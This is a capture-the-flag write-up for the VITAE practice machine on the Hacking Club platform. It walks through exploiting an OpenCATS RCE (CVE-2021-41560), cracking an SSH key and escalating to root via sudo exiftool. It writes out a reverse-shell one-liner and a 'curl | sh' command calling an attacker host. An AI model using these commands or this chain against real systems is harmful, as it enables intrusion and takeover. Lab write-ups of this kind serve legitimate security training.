About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the VITAE machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to determine the running services and identify accessible ports. To accomplish this task, we will use Nmap, a tool specialized in network mapping and service analysis.

After completing the scan, we identified that only one web port was open: port 80. Now, we will focus our attention on the web service running on port 80.


After clicking on "SEND YOUR RESUME", we are redirected to another application called OpenCATS, which is a system that assists in managing the recruitment process.

After researching OpenCATS, I found its repository on GitHub:
https://github.com/opencats/OpenCATS
In the file "CHANGELOG.MD" within that repository, it is possible to view the application version.
Returning to the application, we were able to download this file and verify that the version is 0.9.3-3.

With the version identified, we searched for vulnerabilities associated with it. Fortunately, we found a specific CVE (CVE-2021-41560) affecting OpenCATS versions <= 0.9.4, which involves Remote Code Execution (RCE). Additionally, we have a ready-to-use exploit available at:
https://github.com/Nickguitar/RevCAT
After downloading the exploit to our local machine, we can proceed with its execution.

With this step completed, we are able to obtain a reverse shell. Since we already have a webshell, we can upgrade it to a fully interactive TTY using the reverse shell.
/bin/bash -c 'sh -i >& /dev/tcp/<ip-vpn>/4444 0>&1'
We will embed the payload above into a file called index.html. Then, we will host this file using a Python server. From our webshell, we execute the following command:
$ curl <ip-vpn>|sh


Netcat listener to receive the connection:


And we receive the connection.



Upgrading a simple shell to a fully interactive TTY:
script /dev/null -c bash
Ctrl+Z
stty raw -echo;fg
export TERM=xterm


Accessing the root directory /, we can obtain the first flag.

After retrieving the first flag, we observe the existence of the user "sysadmin". Everything indicates that we will need to perform privilege escalation to this user.

After listing the OpenCATS application files, we identified the file config.php. Inside this file, we found an id_rsa, which likely belongs to the sysadmin user. We also observed that the key is encrypted, requiring specific tools to crack it — or we can use RSAcrack.

With the key in hand, we can use the RSAcrack tool to break it.
First, we download the tool to our local machine:



Now we execute the tool:

After cracking the key, we obtain the associated password. Now we can set the appropriate permissions for the id_rsa file and establish an SSH connection with the sysadmin user.

After connecting as sysadmin, the next step is to escalate privileges to root in order to obtain the final flag.
By executing sudo -l we observe that we have permission to execute the command /usr/local/bin/exiftool with root privileges, without needing to provide a password.

Reference:
https://gtfobins.github.io/gtfobins/exiftool/#sudo
Through the GTFOBins technique, we can copy the root flag into our home directory.

After executing the command above, we can read the root flag from our home directory.
Now, I leave it as a challenge for you to obtain a root shell. Good luck 😉

